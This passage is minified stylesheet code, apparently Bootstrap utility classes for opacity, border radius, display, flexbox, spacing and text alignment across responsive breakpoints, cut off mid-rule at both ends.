.25;}.bg-opacity-50{--bs-bg-opacity:.5;}.bg-opacity-75{--bs-bg-opacity:.75;}.bg-opacity-100{--bs-bg-opacity:1;}.bg-gradient{background-image:var(--bs-gradient)!important;}.user-select-all{user-select:all!important;}.user-select-auto{user-select:auto!important;}.user-select-none{user-select:none!important;}.pe-none{pointer-events:none!important;}.pe-auto{pointer-events:auto!important;}.rounded{border-radius:var(--bs-border-radius)!important;}.rounded-0{border-radius:0!important;}.rounded-1{border-radius:var(--bs-border-radius-sm)!important;}.rounded-2{border-radius:var(--bs-border-radius)!important;}.rounded-3{border-radius:var(--bs-border-radius-lg)!important;}.rounded-4{border-radius:var(--bs-border-radius-xl)!important;}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important;}.rounded-circle{border-radius:50%!important;}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important;}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.visible{visibility:visible!important;}.invisible{visibility:hidden!important;}@media(min-width:576px){.float-sm-start{float:left!important;}.float-sm-end{float:right!important;}.float-sm-none{float:none!important;}.d-sm-inline{display:inline!important;}.d-sm-inline-block{display:inline-block!important;}.d-sm-block{display:block!important;}.d-sm-grid{display:grid!important;}.d-sm-table{display:table!important;}.d-sm-table-row{display:table-row!important;}.d-sm-table-cell{display:table-cell!important;}.d-sm-flex{display:flex!important;}.d-sm-inline-flex{display:inline-flex!important;}.d-sm-none{display:none!important;}.flex-sm-fill{flex:1 1 auto!important;}.flex-sm-row{flex-direction:row!important;}.flex-sm-column{flex-direction:column!important;}.flex-sm-row-reverse{flex-direction:row-reverse!important;}.flex-sm-column-reverse{flex-direction:column-reverse!important;}.flex-sm-grow-0{flex-grow:0!important;}.flex-sm-grow-1{flex-grow:1!important;}.flex-sm-shrink-0{flex-shrink:0!important;}.flex-sm-shrink-1{flex-shrink:1!important;}.flex-sm-wrap{flex-wrap:wrap!important;}.flex-sm-nowrap{flex-wrap:nowrap!important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-sm-start{justify-content:flex-start!important;}.justify-content-sm-end{justify-content:flex-end!important;}.justify-content-sm-center{justify-content:center!important;}.justify-content-sm-between{justify-content:space-between!important;}.justify-content-sm-around{justify-content:space-around!important;}.justify-content-sm-evenly{justify-content:space-evenly!important;}.align-items-sm-start{align-items:flex-start!important;}.align-items-sm-end{align-items:flex-end!important;}.align-items-sm-center{align-items:center!important;}.align-items-sm-baseline{align-items:baseline!important;}.align-items-sm-stretch{align-items:stretch!important;}.align-content-sm-start{align-content:flex-start!important;}.align-content-sm-end{align-content:flex-end!important;}.align-content-sm-center{align-content:center!important;}.align-content-sm-between{align-content:space-between!important;}.align-content-sm-around{align-content:space-around!important;}.align-content-sm-stretch{align-content:stretch!important;}.align-self-sm-auto{align-self:auto!important;}.align-self-sm-start{align-self:flex-start!important;}.align-self-sm-end{align-self:flex-end!important;}.align-self-sm-center{align-self:center!important;}.align-self-sm-baseline{align-self:baseline!important;}.align-self-sm-stretch{align-self:stretch!important;}.order-sm-first{order:-1!important;}.order-sm-0{order:0!important;}.order-sm-1{order:1!important;}.order-sm-2{order:2!important;}.order-sm-3{order:3!important;}.order-sm-4{order:4!important;}.order-sm-5{order:5!important;}.order-sm-last{order:6!important;}.m-sm-0{margin:0!important;}.m-sm-1{margin:.25rem!important;}.m-sm-2{margin:.5rem!important;}.m-sm-3{margin:1rem!important;}.m-sm-4{margin:1.5rem!important;}.m-sm-5{margin:3rem!important;}.m-sm-auto{margin:auto!important;}.mx-sm-0{margin-right:0!important;margin-left:0!important;}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.my-sm-0{margin-top:0!important;margin-bottom:0!important;}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-sm-0{margin-top:0!important;}.mt-sm-1{margin-top:.25rem!important;}.mt-sm-2{margin-top:.5rem!important;}.mt-sm-3{margin-top:1rem!important;}.mt-sm-4{margin-top:1.5rem!important;}.mt-sm-5{margin-top:3rem!important;}.mt-sm-auto{margin-top:auto!important;}.me-sm-0{margin-right:0!important;}.me-sm-1{margin-right:.25rem!important;}.me-sm-2{margin-right:.5rem!important;}.me-sm-3{margin-right:1rem!important;}.me-sm-4{margin-right:1.5rem!important;}.me-sm-5{margin-right:3rem!important;}.me-sm-auto{margin-right:auto!important;}.mb-sm-0{margin-bottom:0!important;}.mb-sm-1{margin-bottom:.25rem!important;}.mb-sm-2{margin-bottom:.5rem!important;}.mb-sm-3{margin-bottom:1rem!important;}.mb-sm-4{margin-bottom:1.5rem!important;}.mb-sm-5{margin-bottom:3rem!important;}.mb-sm-auto{margin-bottom:auto!important;}.ms-sm-0{margin-left:0!important;}.ms-sm-1{margin-left:.25rem!important;}.ms-sm-2{margin-left:.5rem!important;}.ms-sm-3{margin-left:1rem!important;}.ms-sm-4{margin-left:1.5rem!important;}.ms-sm-5{margin-left:3rem!important;}.ms-sm-auto{margin-left:auto!important;}.p-sm-0{padding:0!important;}.p-sm-1{padding:.25rem!important;}.p-sm-2{padding:.5rem!important;}.p-sm-3{padding:1rem!important;}.p-sm-4{padding:1.5rem!important;}.p-sm-5{padding:3rem!important;}.px-sm-0{padding-right:0!important;padding-left:0!important;}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.py-sm-0{padding-top:0!important;padding-bottom:0!important;}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-sm-0{padding-top:0!important;}.pt-sm-1{padding-top:.25rem!important;}.pt-sm-2{padding-top:.5rem!important;}.pt-sm-3{padding-top:1rem!important;}.pt-sm-4{padding-top:1.5rem!important;}.pt-sm-5{padding-top:3rem!important;}.pe-sm-0{padding-right:0!important;}.pe-sm-1{padding-right:.25rem!important;}.pe-sm-2{padding-right:.5rem!important;}.pe-sm-3{padding-right:1rem!important;}.pe-sm-4{padding-right:1.5rem!important;}.pe-sm-5{padding-right:3rem!important;}.pb-sm-0{padding-bottom:0!important;}.pb-sm-1{padding-bottom:.25rem!important;}.pb-sm-2{padding-bottom:.5rem!important;}.pb-sm-3{padding-bottom:1rem!important;}.pb-sm-4{padding-bottom:1.5rem!important;}.pb-sm-5{padding-bottom:3rem!important;}.ps-sm-0{padding-left:0!important;}.ps-sm-1{padding-left:.25rem!important;}.ps-sm-2{padding-left:.5rem!important;}.ps-sm-3{padding-left:1rem!important;}.ps-sm-4{padding-left:1.5rem!important;}.ps-sm-5{padding-left:3rem!important;}.gap-sm-0{gap:0!important;}.gap-sm-1{gap:.25rem!important;}.gap-sm-2{gap:.5rem!important;}.gap-sm-3{gap:1rem!important;}.gap-sm-4{gap:1.5rem!important;}.gap-sm-5{gap:3rem!important;}.text-sm-start{text-align:left!important;}.text-sm-end{text-align:right!important;}.text-sm-center{text-align:center!important;}}@media(min-width:768px){.float-md-start{float:left!important;}.float-md-end{float:right!important;}.float-md-none{float:none!important;}.d-md-inline{display:inline!important;}.d-md-inline-block{display:inline-block!important;}.d-md-block{display:block!important;}.d-md-grid{display:grid!important;}.d-md-table{display:table!important;}.d-md-table-row{display:table-row!important;}.d-md-table-cell{display:table-cell!important;}.d-md-flex{display:flex!important;}.d-md-inline-flex{display:inline-flex!important;}.d-md-none{display:none!important;}.flex-md-fill{flex:1 1 auto!important;}.flex-md-row{flex-direction:row!important;}.flex-md-column{flex-direction:column!important;}.flex-md-row-reverse{flex-direction:row-reverse!important;}.flex-md-column-reverse{flex-direction:column-reverse!important;}.flex-md-grow-0{flex-grow:0!important;}.flex-md-grow-1{flex-grow:1!important;}.flex-md-shrink-0{flex-shrink:0!important;}.flex-md-shrink-1{flex-shrink:1!important;}.flex-md-wrap{flex-wrap:wrap!important;}.flex-md-nowrap{flex-wrap:nowrap!important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-md-start{justify-content:flex-start!important;}.justify-content-md-end{justify-content:flex-end!important;}.justify-content-md-center{justify-content:center!important;}.justify-content-md-between{justify-content:space-between!important;}.justify-content-md-around{justify-content:space-around!important;}.justify-content-md-evenly{justify-content:space-evenly!important;}.align-items-md-start{align-items:flex-start!important;}.align-items-md-end{align-items:flex-end!important;}.align-items-md-center{align-items:center!important;}.align-items-md-baseline{align-items:baseline!important;}.align-items-md-stretch{align-items:stretch!important;}.align-content-md-start{align-content:flex-start!important;}.align-content-md-end{align-content:flex-end!important;}.align-content-md-center{align-content:center!important;}.align-content-md-between{align-content:space-between!important;}.align-content-md-around{align-content:space-around!important;}.align-content-md-stretch{align-content:stretch!important;}.align-self-md-auto{align-self:auto!important;}.align-self-md-start{align-self:flex-start!important;}.align-self-md-end{align-self:flex-end!important;}.align-self-md-center{align-self:center!important;}.align-self-md-baseline{align-self:baseline!important;}.align-self-md-stretch{align-self:stretch!important;}.order-md-first{order:-1!important;}.order-md-0{order:0!important;}.order-md-1{order:1!important;}.order-md-2{order:2!important;}.order-md-3{order:3!important;}.order-md-4{order:4!important;}.order-md-5{order:5!important;}.order-md-last{order:6!important;}.m-md-0{margin:0!important;}.m-md-1{margin:.25rem!important;}.m-md-2{margin:.5rem!important;}.m-md-3{margin:1rem!important;}.m-md-4{margin:1.5rem!important;}.m-md-5{margin:3rem!important;}.m-md-auto{margin:auto!important;}.mx-md-0{margin-right:0!important;margin-left:0!important;}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.my-md-0{margin-top:0!important;margin-bottom:0!important;}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-md-0{margin-top:0!important;}.mt-md-1{margin-top:.25rem!important;}.mt-md-2{margin-top:.5rem!important;}.mt-md-3{margin-top:1rem!important;}.mt-md-4{margin-top:1.5rem!important;}.mt-md-5{margin-top:3rem!important;}.mt-md-auto{margin-top:auto!important;}.me-md-0{margin-right:0!important;}.me-md-1{margin-right:.25rem!important;}.me-md-2{margin-right:.5rem!important;}.me-md-3{margin-right:1rem!important;}.me-md-4{margin-right:1.5rem!important;}.me-md-5{margin-right:3rem!important;}.me-md-auto{margin-right:auto!important;}.mb-md-0{margin-bottom:0!important;}.mb-md-1{margin-bottom:.25rem!important;}.mb-md-2{margin-bottom:.5rem!important;}.mb-md-3{margin-bottom:1rem!important;}.mb-md-4{margin-bottom:1.5rem!important;}.mb-md-5{margin-bottom:3rem!important;}.mb-md-auto{margin-bottom:auto!important;}.ms-md-0{margin-left:0!important;}.ms-md-1{margin-left:.25rem!important;}.ms-md-2{margin-left:.5rem!important;}.ms-md-3{margin-left:1rem!important;}.ms-md-4{margin-left:1.5rem!important;}.ms-md-5{margin-left:3rem!important;}.ms-md-auto{margin-left:auto!important;}.p-md-0{padding:0!important;}.p-md-1{padding:.25rem!important;}.p-md-2{padding:.5rem!important;}.p-md-3{padding:1rem!important;}.p-md-4{padding:1.5rem!important;}.p-md-5{padding:3rem!important;}.px-md-0{padding-right:0!important;padding-left:0!important;}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.py-md-0{padding-top:0!important;padding-bottom:0!important;}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-md-0{padding-top:0!important;}.pt-md-1{padding-top:.25rem!important;}.pt-md-2{padding-top:.5rem!important;}.pt-md-3{padding-top:1rem!important;}.pt-md-4{padding-top:1.5rem!important;}.pt-md-5{padding-top:3rem!important;}.pe-md-0{padding-right:0!important;}.pe-md-1{padding-right:.25rem!important;}.pe-md-2{padding-right:.5rem!important;}.pe-md-3{padding-right:1rem!important;}.pe-md-4{padding-right:1.5rem!important;}.pe-md-5{padding-right:3rem!important;}.pb-md-0{padding-bottom:0!important;}.pb-md-1{padding-bottom:.25rem!important;}.pb-md-2{padding-bottom:.5rem!important;}.pb-md-3{padding-bottom:1rem!important;}.pb-md-4{padding-bottom:1.5rem!important;}.pb-md-5{padding-bottom:3rem!important;}.ps-md-0{padding-left:0!important;}.ps-md-1{padding-left:.25rem!important;}.ps-md-2{padding-left:.5rem!important;}.ps-md-3{padding-left:1rem!important;}.ps-md-4{padding-left:1.5rem!important;}.ps-md-5{padding-left:3rem!important;}.gap-md-0{gap:0!important;}.gap-md-1{gap:.25rem!important;}.gap-md-2{gap:.5rem!important;}.gap-md-3{gap:1rem!important;}.gap-md-4{gap:1.5rem!important;}.gap-md-5{gap:3rem!important;}.text-md-start{text-align:left!important;}.text-md-end{text-align:right!important;}.text-md-center{text-align:center!important;}}@media(min-width:900px){.float-lg-start{float:left!important;}.float-lg-end{float:right!important;}.float-lg-none{float:none!important;}.d-lg-inline{display:inline!important;}.d-lg-inline-block{display:inline-block!important;}.d-lg-block{display:block!important;}.d-lg-grid{display:grid!important;}.d-lg-table{display:table!important;}.d-lg-table-row{display:table-row!important;}.d-lg-table-cell{display:table-cell!important;}.d-lg-flex{display:flex!important;}.d-lg-inline-flex{display:inline-flex!important;}.d-lg-none{display:none!important;}.flex-lg-fill{flex:1 1 auto!important;}.flex-lg-row{flex-direction:row!important;}.flex-lg-column{flex-direction:column!important;}.flex-lg-row-reverse{flex-direction:row-reverse!important;}.flex-lg-column-reverse{flex-direction:column-reverse!important;}.flex-lg-grow-0{flex-grow:0!important;}.flex-lg-grow-1{flex-grow:1!important;}.flex-lg-shrink-0{flex-shrink:0!important;}.flex-lg-shrink-1{flex-shrink:1!important;}.flex-lg-wrap{flex-wrap:wrap!important;}.flex-lg-nowrap{flex-wrap:nowrap!important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-lg-start{justify-content:flex-start!important;}.justify-content-lg-end{justify-content:flex-end!important;}.justify-content-lg-center{justify-content:center!important;}.justify-content-lg-between{justify-content:space-between!important;}.justify-content-lg-around{justify-content:space-around!important;}.justify-content-lg-evenly{justify-content:space-evenly!important;}.align-items-lg-start{align-items:flex-start!important;}.align-items-lg-end{align-items:flex-end!important;}.align-items-lg-center{align-items:center!important;}.align-items-lg-baseline{align-items:baseline!important;}.align-items-lg-stretch{align-items:stretch!important;}.align-content-lg-start{align-content:flex-start!important;}.align-content-lg-end{align-content:flex-end!important;}.align-content-lg-center{align-content:center!important;}.align-content-lg-between{align-content:space-between!important;}.align-content-lg-around{align-content:space-around!important;}.align-content-lg-stretch{align-content:stretch!important;}.align-self-lg-auto{align-self:auto!important;}.align-self-lg-start{align-self:flex-start!important;}.align-self-lg-end{align-self:flex-end!important;}.align-self-lg-center{align-self:center!important;}.align-self-lg-baseline{align-self:baseline!important;}.align-self-lg-stretch{align-self:stretch!important;}.order-lg-first{order:-1!important;}.order-lg-0{order:0!important;}.order-lg-1{order:1!important;}.order-lg-2{order:2!important;}.order-lg-3{order:3!important;}.order-lg-4{order:4!important;}.order-lg-5{order:5!important;}.order-lg-last{order:6!important;}.m-lg-0{margin:0!important;}.m-lg-1{margin:.25rem!important;}.m-lg-2{margin:.5rem!important;}.m-lg-3{margin:1rem!important;}.m-lg-4{margin:1.5rem!important;}.m-lg-5{margin:3rem!important;}.m-lg-auto{margin:auto!important;}.mx-lg-0{margin-right:0!important;margin-left:0!important;}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.my-lg-0{margin-top:0!important;margin-bottom:0!important;}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-lg-0{margin-top:0!important;}.mt-lg-1{margin-top:.25rem!important;}.mt-lg-2{margin-top:.5rem!important;}.mt-lg-3{margin-top:1rem!important;}.mt-lg-4{margin-top:1.5rem!important;}.mt-lg-5{margin-top:3rem!important;}.mt-lg-auto{margin-top:auto!important;}.me-lg-0{margin-right:0!important;}.me-lg-1{margin-right:.25rem!important;}.me-lg-2{margin-right:.5rem!important;}.me-lg-3{margin-right:1rem!important;}.me-lg-4{margin-right:1.5rem!important;}.me-lg-5{margin-right:3rem!important;}.me-lg-auto{margin-right:auto!important;}.mb-lg-0{margin-bottom:0!important;}.mb-lg-1{margin-bottom:.25rem!important;}.mb-lg-2{margin-bottom:.5rem!important;}.mb-lg-3{margin-bottom:1rem!important;}.mb-lg-4{margin-bottom:1.5rem!important;}.mb-lg-5{margin-bottom:3rem!important;}.mb-lg-auto{margin-bottom:auto!important;}.ms-lg-0{margin-left:0!important;}.ms-lg-1{margin-left:.25rem!important;}.ms-lg-2{margin-left:.5rem!important;}.ms-lg-3{margin-left:1rem!important;}.ms-lg-4{margin-left:1.5rem!important;}.ms-lg-5{margin-left:3rem!important;}.ms-lg-auto{margin-left:auto!important;}.p-lg-0{padding:0!important;}.p-lg-1{padding:.25rem!important;}.p-lg-2{padding:.5rem!important;}.p-lg-3{padding:1rem!important;}.p-lg-4{padding:1.5rem!important;}.p-lg-5{padding:3rem!important;}.px-lg-0{padding-right:0!important;padding-left:0!important;}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.py-lg-0{padding-top:0!important;padding-bottom:0!important;}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-lg-0{padding-top:0!important;}.pt-lg-1{padding-top:.25rem!important;}.pt-lg-2{padding-top:.5rem!important;}.pt-lg-3{padding-top:1rem!important;}.pt-lg-4{padding-top:1.5rem!important;}.pt-lg-5{padding-top:3rem!important;}.pe-lg-0{padding-right:0!important;}.pe-lg-1{padding-right:.25rem!important;}.pe-lg-2{padding-right:.5rem!important;}.pe-lg-3{padding-right:1rem!important;}.pe-lg-4{padding-right:1.5rem!important;}.pe-lg-5{padding-right:3rem!important;}.pb-lg-0{padding-bottom:0!important;}.pb-lg-1{padding-bottom:.25rem!important;}.pb-lg-2{padding-bottom:.5rem!important;}.pb-lg-3{padding-bottom:1rem!important;}.pb-lg-4{padding-bottom:1.5rem!important;}.pb-lg-5{padding-bottom:3rem!important;}.ps-lg-0{padding-left:0!important;}.ps-lg-1{padding-left:.25rem!important;}.ps-lg-2{padding-left:.5rem!important;}.ps-lg-3{padding-left:1rem!important;}.ps-lg-4{padding-left:1.5rem!important;}.ps-lg-5{padding-left:3rem!important;}.gap-lg-0{gap:0!important;}.gap-lg-1{gap:.25rem!important;}.gap-lg-2{gap:.5rem!important;}.gap-lg-3{gap:1rem!important;}.gap-lg-4{gap:1.5rem!important;}.gap-lg-5{gap:3rem!important;}.text-lg-start{text-align:left!important;}.text-lg-end{text-align:right!important;}.text-lg-center{text-align:center!important;}}@media(min-width:1250px){.float-xl-start{float:left!important;}.float-xl-end{float:right!important;}.float-xl-none{float:none!important;}.d-xl-inline{display:inline!important;}.d-xl-inline-block{display:inline-block!important;}.d-xl-block{display:block!important;}.d-xl-grid{display:grid!important;}.d-xl-table{display:table!important;}.d-xl-table-row{display:table-row!important;}.d-xl-table-cell{display:table-cell!important;}.d-xl-flex{display:flex!important;}.d-xl-inline-flex{display:inline-flex!important;}.d-xl-none{display:none!important;}.flex-xl-fill{flex:1 1 auto!important;}.flex-xl-row{flex-direction:row!important;}.flex-xl-column{flex-direction:column!important;}.flex-xl-row-reverse{flex-direction:row-reverse!important;}.flex-xl-column-reverse{flex-direction:column-reverse!important;}.flex-xl-grow-0{flex-grow:0!important;}.flex-xl-grow-1{flex-grow:1!important;}.flex-xl-shrink-0{flex-shrink:0!important;}.flex-xl-shrink-1{flex-shrink:1!important;}.flex-xl-wrap{flex-wrap:wrap!important;}.flex-xl-nowrap{flex-wrap:nowrap!important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-xl-start{justify-content:flex-start!important;}.justify-content-xl-end{justify-content:flex-end!important;}.justify-content-xl-center{justify-content:center!important;}.justify-content-xl-between{justify-content:space-between!important;}.justify-content-xl-around{justify-content:space-around!important;}.justify-content-xl-evenly{justify-content:space-evenly!important;}.align-items-xl-start{align-items:flex-start!important;}.align-items-xl-end{align-items:flex-end!important;}.align-items-xl-center{align-items:center!important;}.align-items-xl-baseline{align-items:baseline!important;}.align-items-xl-stretch{align-items:stretch!important;}.align-content-xl-start{align-content:flex-start!important;}.align-content-xl-end{align-content:flex-end!important;}.align-content-xl-center{align-content:center!important;}.align-content-xl-between{align-content:space-between!important;}.align-content-xl-around{align-content:space-around!important;}.align-content-xl-stretch{align-content:stretch!important;}.align-self-xl-auto{align-self:auto!important;}.align-self-xl-start{align-self:flex-start!important;}.align-self-xl-end{align-self:flex-end!important;}.align-self-xl-center{align-self:center!important;}.align-self-xl-baseline{align-self:baseline!important;}.align-self-xl-stretch{align-self:stretch!important;}.order-xl-first{order:-1!important;}.order-xl-0{order:0!important;}.order-xl-1{order:1!important;}.order-xl-2{order:2!important;}.order-xl-3{order:3!important;}.order-xl-4{order:4!important;}.order-xl-5{order:5!important;}.order-xl-last{order:6!important;}.m-xl-0{margin:0!important;}.m-xl-1{margin:.25rem!important;}.m-xl-2{margin:.5rem!important;}.m-xl-3{margin:1rem!important;}.m-xl-4{margin:1.5rem!important;}.m-xl-5{margin:3rem!important;}.m-xl-auto{margin:auto!important;}.mx-xl-0{margin-right:0!important;margin-left:0!important;}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.my-xl-0{margin-top:0!important;margin-bottom:0!important;}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-xl-0{margin-top:0!important;}.mt-xl-1{margin-top:.25rem!important;}.mt-xl-2{margin-top:.5rem!important;}.mt-xl-3{margin-top:1rem!important;}.mt-xl-4{margin-top:1.5rem!important;}.mt-xl-5{margin-top:3rem!important;}.mt-xl-auto{margin-top:auto!important;}.me-xl-0{margin-right:0!important;}.me-xl-1{margin-right:.25rem!important;}.me-xl-2{margin-right:.5rem!important;}.me-xl-3{margin-right:1rem!important;}.me-xl-4{margin-right:1.5rem!important;}.me-xl-5{margin-right:3rem!important;}.me-xl-auto{margin-right:auto!important;}.mb-xl-0{margin-bottom:0!important;}.mb-xl-1{margin-bottom:.25rem!important;}.mb-xl-2{margin-bottom:.5rem!important;}.mb-xl-3{margin-bottom:1rem!important;}.mb-xl-4{margin-bottom:1.5rem!important;}.mb-xl-5{margin-bottom:3rem!important;}.mb-xl-auto{margin-bottom:auto!important;}.ms-xl-0{margin-left:0!important;}.ms-xl-1{margin-left:.25rem!important;}.ms-xl-2{margin-left:.5rem!important;}.ms-xl-3{margin-left:1rem!important;}.ms-xl-4{margin-left:1.5rem!important;}.ms-xl-5{margin-left:3rem!important;}.ms-xl-auto{margin-left:auto!important;}.p-xl-0{padding:0!important;}.p-xl-1{padding:.25rem!important;}.p-xl-2{padding:.5rem!important;}.p-xl-3{padding:1rem!important;}.p-xl-4{padding:1.5rem!important;}.p-xl-5{padding:3rem!important;}.px-xl-0{padding-right:0!important;padding-left:0!important;}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.py-xl-0{padding-top:0!important;padding-bottom:0!important;}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-xl-0{padding-top:0!important;}.pt-xl-1{padding-top:.25rem!important;}.pt-xl-2{padding-top:.5rem!important;}.pt-xl-3{padding-top:1rem!important;}.pt-xl-4{padding-top:1.5rem!important;}.pt-xl-5{padding-top:3rem!important;}.pe-xl-0{padding-right:0!important;}.pe-xl-1{padding-right:.25rem!important;}.pe-xl-2{padding-right:.5rem!important;}.pe-xl-3{padding-right:1rem!important;}.pe-xl-4{padding-right:1.5rem!important;}.pe-xl-5{padding-right:3rem!important;}.pb-xl-0{padding-bottom:0!important;}.pb-xl-1{padding-bottom:.25rem!important;}.pb-xl-2{padding-bottom:.5rem!important;}.pb-xl-3{padding-bottom:1rem!important;}.pb-xl-4{padding-bottom:1.5rem!important;}.pb-xl-5{padding-bottom:3rem!important;}.ps-xl-0{padding-left:0!important;}.ps-xl-1{padding-left:.25rem!important;}.ps-xl-2{padding-left:.5rem!important;}.ps-xl-3{padding-left:1rem!important;}.ps-xl-4{padding-left:1.5rem!important;}.ps-xl-5{padding-left:3rem!important;}.gap-xl-0{gap:0!important;}.gap-xl-1{gap:.25rem!important;}.gap-xl-2{gap:.5rem!important;}.gap-xl-3{gap:1rem!important;}.gap-xl-4{gap:1.5rem!important;}.gap-xl-5{gap:3rem!important;}.text-xl-start{text-align:left!important;}.text-xl-end{text-align:right!important;}.text-xl-center{text-align:center!important;}}@media(min-width:1400px){.float-xxl-start{float:left!important;}.float-xxl-end{float:right!important;}.float-xxl-none{float:none!important;}.d-xxl-inline{display:inline!important;}.d-xxl-inline-block{display:inline-block!important;}.d-xxl-block{display:block!important;}.d-xxl-grid{display:grid!important;}.d-xxl-table{display:table!important;}.d-xxl-table-row{display:table-row!important;}.d-xxl-table-cell{display:table-cell!important;}.d-xxl-flex{display:flex!important;}.d-xxl-inline-flex{display:inline-flex!important;}.d-xxl-none{display:none!important;}.flex-xxl-fill{flex:1 